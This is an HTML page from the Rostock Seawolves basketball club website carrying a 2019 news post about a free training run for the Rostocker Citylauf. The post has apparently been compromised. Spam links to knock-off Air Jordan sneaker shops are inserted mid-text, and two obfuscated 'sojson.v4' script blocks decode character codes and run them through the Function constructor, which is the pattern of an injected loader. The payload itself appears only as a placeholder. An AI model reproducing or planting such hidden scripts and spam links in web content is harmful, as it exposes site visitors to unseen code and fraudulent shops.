		<li id="nav-menu-item-46778" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#VIP-Partner" class="menu-link  sub-menu-link">VIP-Partner </a></li>

	</ul>
</li>
	<li id="nav-menu-item-33587" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/" class="menu-link  sub-menu-link">Club 1000 </a></li>
	<li id="nav-menu-item-44568" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-500/" class="menu-link  sub-menu-link">Club 500 </a></li>
	<li id="nav-menu-item-33582" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/" class="menu-link  sub-menu-link">Wolfis Ballschule </a></li>
	<li id="nav-menu-item-33583" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>

</ul>
</li>
<li id="nav-menu-item-6358" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Fans </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fanfahrt.seawolves.de" class="menu-link  sub-menu-link">Fanfahrten </a></li>
	<li id="nav-menu-item-25612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/" class="menu-link  sub-menu-link">Seawolves Crew </a></li>
	<li id="nav-menu-item-6360" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.seawolves.de/category/orange-block/" class="menu-link  sub-menu-link">Orange Block News </a></li>
	<li id="nav-menu-item-17901" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/" class="menu-link  sub-menu-link">Baltic Pirates </a></li>
	<li id="nav-menu-item-6357" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/jogger-brigade/" class="menu-link  sub-menu-link">Jogger Brigade </a></li>

</ul>
</li>
<li id="nav-menu-item-1945" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Kontakt </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link  sub-menu-link">Kontaktformular </a></li>
	<li id="nav-menu-item-30361" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/struktur-und-team/" class="menu-link  sub-menu-link">Struktur und Team </a></li>
	<li id="nav-menu-item-52616" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">Kinderschutz </a></li>
	<li id="nav-menu-item-30359" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/formulare/" class="menu-link  sub-menu-link">Downloads </a></li>
	<li id="nav-menu-item-1934" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/medien/presse/" class="menu-link  sub-menu-link">Presse </a></li>
	<li id="nav-menu-item-31041" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/impressum/" class="menu-link  sub-menu-link">Impressum </a></li>

</ul>
</li>
                </ul>
            </div><!-- /.navbar-collapse -->
            <button type="button" class="mobile-menu-toggle  visible-xs ">
                <span class="sr-only">Menu</span>
                <i class="fa fa-bars"></i>
            </button>
        </div>
    </nav>
</div><!-- #main-nav -->            </header>	<style scoped="scoped">
.page-heading{
	background-image:url();
	background-color:#14285a;
	background-position:left top;
	background-repeat:no-repeat;
	background-size:50;
	background-attachment:fixed;
}
</style>
<div class="page-heading main-color-1-bg dark-div">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8">
                <h1>„Trainingskilometer“ für den Rostocker Citylauf</h1>
            </div>
            <div class="pathway pathway-sidebar col-md-4 col-sm-4 hidden-xs text-right"><div id="block-8" class="   pathway-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="   pathway-widget widget_block widget_text">
<p></p>
</div></div>        </div><!--/row-->
    </div><!--/container-->
</div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	<div class="content-pad-4x">
                <div class="row">
                    <div id="content" class=" col-md-12 " role="main">
                        <article class="single-post-content single-content">
                        				<div class="content-image"><img src="https://seawolves.de/wp-includes/images/media/default.svg" alt="„Trainingskilometer“ für den Rostocker Citylauf" title="„Trainingskilometer“ für den Rostocker Citylauf"></div>
		<div class="single-post-content-text">
	
<p>Beim 27. Rostocker Citylauf am 19. Mai machen Grundschüler des Projekts „Basketball macht Schule“ ganz besonders auf sich aufmerksam. Bereits in den letzten drei Jahren nahmen die Kids erfolgreich am Rostocker Citylauf teil und wollen auch wieder in diesem Jahr mit an dem Start gehen. Gemeinsam mit Rostocker Sportvereinen laden die Organisatoren des Citylaufes und die WG Schiffahrt-Hafen zum Trainingslauf am 8.Mai ein. <br /> <br /> „Vorbereitung ist Alles!“ – Aus diesem Grund bieten die Veranstalter des Rostocker Citylaufs gemeinsam mit der WG Schiffahrt-Hafen und dem EBC Rostock e.V. ein kostenfreies Lauftraining in Dierkow/ Gehlsdorf für jeden an. <br /></p>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/fcbcimshop">air jordan 1 mid release date</a></li><li class="keys_words"><a class="keys_words" href="https://www.fledermaus.at/aabbaeashop/air-jordan/air-jordan-8">Cheap Fledermaus Jordan outlet , Get Travis Scott x Air Jordan 1 Low Dark Mocha , Online Air Jordan Sneakers , Jordan Legacy 312 Exploration Unit Trainers</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

<p>Alle Teilnehmer treffen sich in Laufkleidung am Treffpunkt. Start des Trainingslaufes <a class="keys_words" href="/fcbbheAshop">union x bbs x air jordan 1 elevate high wmns 0</a> ist ca. 18:00 Uhr. Das Training endet gegen ca. 19:00 Uhr. Vorab erfolgt eine kleine Einweisung zum Ablauf der Laufstrecke und Vergabe der Startanmeldungen für den 27. Rostocker Citylauf am 19. Mai 2019.<br /></p>


<p><strong>Auf einen Blick:</strong></p>


<p><strong>Treffpunkt:</strong>&nbsp;17:30 Uhr, Am Alten Fährhaus (Fährberg
1, 18147 Rostock)</p>


<p><strong>Start des Laufes:</strong> 18:00 Uhr <strong><br /> <br />Ende des Laufes: </strong>19:00 Uhr</p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	<div class="single-post-meta-inner">
        <div class="media">
        <div class="pull-left"><i class="fa fa-calendar"></i></div>
        <div class="media-body">
            Published            <div class="media-heading">7. Mai 2019</div>
        </div>
    </div>
                    </div><!--/inner-->
    <div class="inner-gradient"></div>
</div>

<ul class="list-inline social-light single-post-share">
		                        </ul>                        </article>
                                                
                        
                                                <div class="sc-single-event-nav single-post-navigation-new">
                            <div class="row">
                                                                <div class="col-sm-6">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2019/05/minibasketball-fortbildung-in-rostock-dummertorf/">
                                                                                <img src="https://seawolves.de/wp-includes/images/media/default.svg">
                                        <div class="post-nav-item-content">
                                            <div class="small"><i class="fa fa-angle-left"></i> Frühere Beiträge</div>
                                            <h4 class="font-2">Minibasketball-Fortbildung in Rostock/ Dummertorf</h4>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="col-sm-6 col-nav-next">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2019/05/niners-academy-cup-2019-mit-rostocker-beteiligung/">
                                                                                <img src="https://seawolves.de/wp-includes/images/media/default.svg">
                                        <div class="post-nav-item-content">
                                            <div class="small">Weitere Beiträge <i class="fa fa-angle-right"></i></div>
                                            <h4 class="font-2">NINERS ACADEMY CUP 2019 mit Rostocker Beteiligung</h4>
                                        </div>
                                    </a>
                                </div>
                                                            </div>
                        </div><!--/single-nav-->
                                                                    </div><!--/content-->
                                    </div><!--/row-->
            </div><!--/content-pad-4x-->
        </div><!--/container-->
    </div><!--/body-->
		<div id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </div>
        <footer class="dark-div main-color-2-bg">
        	<div class="footer-inner">
        	<section id="footer-sidebar">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							<div id="block-154" class="   col-md-3 widget widget_block widget_text"><div class=" widget-inner">
<p></p>
</div></div><div id="block-155" class="   col-md-3 widget widget_block"><div class=" widget-inner"></div></div>                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                	                    <div class="text-center footer-logo-wrap">
                                                <a class="footer-logo main-color-1-bg" href="#top" title="Go to top"><img src="https://seawolves.de/wp-content/uploads/2024/01/Rostock-Seawolves_Wort-Bildmarke_Text-weiss.png" alt="Logo"/></a>
                                            </div>
                                        <div class="footer-content text-center">
                        <div class="footer-social">
                        	                            <ul class="list-inline social-list">
                            	                                            <li><a href="https://www.facebook.com/RostockSeawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/company/rostock-seawolves/" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.youtube.com/user/SeawolvesCity" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/rostockseawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-instagram"></i></a></li>
									                            </ul>
                        </div>
                        <div class="copyright">
							<a href="https://www.dyn.sport/team/ROSTOCK_SEAWOLVES_70623" target="_blank">Die ROSTOCK SEAWOLVES live und auf Abruf bei Dyn</a><br>Rostock Seawolves (1994-2025). Alle Rechte vorbehalten.                        </div>
                    </div><!--/footer-content-->
                </div><!--/container-->
            </div>
            </div>
        </footer><!--/footer-inner-->
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div  visible-xs ">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-382"><a href="http://www.seawolves.de/tag/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-40349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40349"><a href="https://seawolves.de/jobs/">JOBJAGD</a></li>
	<li id="menu-item-55847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55847"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/">Helfer werden</a></li>
</ul>
</li>
<li id="menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-22339"><a href="#">PROFIS</a>
<ul class="sub-menu">
	<li id="menu-item-50191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50191"><a href="https://tickets.seawolves.de">Tickets</a></li>
	<li id="menu-item-55685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55685"><a href="https://seawolves.de/spielplan-2025-2026/">Spielplan</a></li>
	<li id="menu-item-55173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55173"><a href="https://seawolves.de/rostock-seawolves-2025-2026/">Team</a></li>
	<li id="menu-item-49949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49949"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/">Coaches &amp; Staff</a></li>
	<li id="menu-item-52653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-52653"><a href="#">Videos und mehr</a>
	<ul class="sub-menu">
		<li id="menu-item-52652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52652"><a href="https://showtime.seawolves.de">Spieltagsmagazin</a></li>
		<li id="menu-item-36503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36503"><a href="https://seawolves.de/podcast/">Seawolves Podcast</a></li>
		<li id="menu-item-52734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52734"><a href="https://seawolves.de/die-rostock-seawolves-app/">Smartphone App</a></li>
		<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://seawolves.de/seawolves/wolfi-seewolf/">Wolfi Seewolf</a></li>
	</ul>
</li>
	<li id="menu-item-8801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8801"><a target="_blank" href="https://seawolves-fanshop.de">Fanshop</a></li>
	<li id="menu-item-53864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53864"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/">📺 Dyn Basketball</a></li>
</ul>
</li>
<li id="menu-item-30343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30343"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/">Academy</a>
<ul class="sub-menu">
	<li id="menu-item-56261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56261"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/">Academy-Spielplan</a></li>
	<li id="menu-item-49463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49463"><a href="https://seawolves.de/rostock-seawolves-academy-prob/">Männer 🏀 ProB</a></li>
	<li id="menu-item-50508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50508"><a href="https://seawolves.de/seawolves-frauen/">Frauen 🏀 1.RLN</a></li>
	<li id="menu-item-31430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31430"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/">U19 🏀 NBBL</a></li>
	<li id="menu-item-31431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31431"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/">U16 🏀 JBBL</a></li>
	<li id="menu-item-51345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51345"><a href="https://seawolves.de/seawolves-academy-jungen/">Academy Jungen</a></li>
	<li id="menu-item-51346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51346"><a href="https://seawolves.de/seawolves-academy-maedchen/">Academy Mädchen</a></li>
	<li id="menu-item-36502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36502"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/">🍓KARLS Nachwuchstalente</a></li>
	<li id="menu-item-57047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57047"><a href="https://seawolves.de/academy-camps/">Academy Camps</a></li>
	<li id="menu-item-51453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51453"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/">Förderkreis Academy</a></li>
</ul>
</li>
<li id="menu-item-28799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-28799"><a href="/verein">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-30339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30339"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/">Leitbild und Struktur</a></li>
	<li id="menu-item-47501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47501"><a href="https://seawolves.de/regionalkonzept/">Regionalkonzept</a>
	<ul class="sub-menu">
		<li id="menu-item-48176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48176"><a href="https://seawolves.de/region-ost/">Region Ost</a></li>
		<li id="menu-item-48177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48177"><a href="https://seawolves.de/region-mitte-sued/">Region Mitte-Süd</a></li>
		<li id="menu-item-48179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48179"><a href="https://seawolves.de/region-nordwest/">Region Nordwest</a></li>
		<li id="menu-item-48178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48178"><a href="https://seawolves.de/region-west/">Region West</a></li>
	</ul>
</li>
	<li id="menu-item-47508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47508"><a href="https://seawolves.de/unsere-teams/">Vereinsteams</a></li>
	<li id="menu-item-48164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48164"><a href="https://seawolves.de/aida-uni-liga/">AIDA Uni-Liga</a></li>
	<li id="menu-item-57068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57068"><a target="_blank" href="https://basketball-macht-schule.de/">Basketball macht Schule</a></li>
	<li id="menu-item-51623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51623"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/">Basketball Camps</a></li>
	<li id="menu-item-20623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-20623"><a href="https://seawolves.de/seawolves-danceteam">Seawolves Danceteam</a>
	<ul class="sub-menu">
		<li id="menu-item-47514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47514"><a href="https://seawolves.de/seawolves-danceteams/">Seawolves Danceteam Tanzgruppen</a></li>
	</ul>
</li>
	<li id="menu-item-51932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-51932"><a href="https://seawolves.de/rostock-wewolves-inklusion/">Rostock WeWolves</a>
	<ul class="sub-menu">
		<li id="menu-item-47177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47177"><a href="https://seawolves.de/category/wewolves/">WeWolves News</a></li>
		<li id="menu-item-46329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46329"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/">Aufruf Patenschaft WeWolves</a></li>
	</ul>
</li>
	<li id="menu-item-48180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48180"><a href="https://seawolves.de/vereinssport/">Weitere Vereinsangebote</a></li>
	<li id="menu-item-46275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46275"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/">30 Jahre Rostock Seawolves e.V.</a></li>
	<li id="menu-item-44185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44185"><a href="https://seawolves-physio.de">Physiotherapie</a></li>
</ul>
</li>
<li id="menu-item-36108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-36108"><a href="https://seawolves.de/sponsoren/">Sponsoren</a>
<ul class="sub-menu">
	<li id="menu-item-36109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36109"><a href="/sponsoren#hauptsponsor">Hauptsponsor</a></li>
	<li id="menu-item-39082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39082"><a href="/sponsoren#platinsponsor">Platinsponsoren</a></li>
	<li id="menu-item-36110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36110"><a href="/sponsoren#premium">Premiumsponsoren</a></li>
	<li id="menu-item-36111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36111"><a href="/sponsoren">Sponsoren</a></li>
	<li id="menu-item-36114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-36114"><a href="/partner">Partner</a>
	<ul class="sub-menu">
		<li id="menu-item-36112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36112"><a href="/partner">Partner</a></li>
		<li id="menu-item-36113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36113"><a href="/partner#Medienpartner">Medienpartner</a></li>
		<li id="menu-item-46778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46778"><a href="/partner#VIP-Partner">VIP-Partner</a></li>
	</ul>
</li>
	<li id="menu-item-33587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33587"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/">Club 1000</a></li>
	<li id="menu-item-44568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44568"><a href="https://seawolves.de/sponsoren/seawolves-club-500/">Club 500</a></li>
	<li id="menu-item-33582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33582"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/">Wolfis Ballschule</a></li>
	<li id="menu-item-33583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33583"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/">Basketball macht Schule</a></li>
</ul>
</li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-6358"><a href="#">Fans</a>
<ul class="sub-menu">
	<li id="menu-item-50311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50311"><a href="https://fanfahrt.seawolves.de">Fanfahrten</a></li>
	<li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25612"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/">Seawolves Crew</a></li>
	<li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360"><a href="http://www.seawolves.de/category/orange-block/">Orange Block News</a></li>
	<li id="menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17901"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/">Baltic Pirates</a></li>
	<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://seawolves.de/jogger-brigade/">Jogger Brigade</a></li>
</ul>
</li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-1945"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30362"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontaktformular</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30361"><a href="/verein/struktur-und-team/">Struktur und Team</a></li>
	<li id="menu-item-52616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52616"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/">Kinderschutz</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30359"><a href="/verein/formulare/">Downloads</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://seawolves.de/medien/presse/">Presse</a></li>
	<li id="menu-item-31041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31041"><a href="https://seawolves.de/impressum/">Impressum</a></li>
</ul>
</li>
                        <li><a href="#" class="search-toggle"><i class="fa fa-search"></i></a></li>
                    </ul>
    </div>
	    <div id="off-canvas-search" class="dark-div">
    	<div class="search-inner">
        <div class="container">
            <form action="https://seawolves.de/">
                <input type="text" name="s" id="s" class="form-control search-field font-2" placeholder="TYPE AND HIT ENTER..." autocomplete="off">
                <a href="#" class="search-toggle"><i class="fa fa-times"></i></a>
            </form>
        </div>
        </div>
    </div>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sportcenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/leaf.js?ver=6.9" id="template-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seawolves.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seawolves.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
